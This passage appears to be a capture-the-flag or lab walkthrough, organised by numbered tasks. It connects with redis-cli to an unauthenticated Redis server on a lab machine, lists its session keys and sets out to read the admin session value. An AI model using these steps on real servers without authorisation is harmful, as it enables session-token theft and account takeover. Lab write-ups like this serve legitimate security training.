 System Access
Let's try to connect to the Redis server running on our target machine.
Task 3, Task 4
We can use the redis-cli tool to connect to a remote Redis server.
root💀hackerbox:~# redis-cli -h 172.20.1.26
172.20.1.26:6379> PING
PONG
Task 5, Task 6, Task 7
The INFO command is used to get information and statistics about the Redis
server.
The KEYS * command is used to display all keys.
172.20.1.26:6379> KEYS *
1) "session:user-569"
2) "session:user-822"
3) "session:user-230"
4) "session:admin-001"
5) "session:user-800"
6) "session:user-310"
7) "session:user-552"
8) "session:user-111"
9) "session:user-878"
10) "session:user-992"
11) "session:user-893"
As can be seen in the command output above, there are 11 keys on the
Redis server.
Task 8, Task 9
The GET command is used to display the value of a key.
In Task 9, let's look at the value of the "session:admin-001" key since it
asks for admin session information.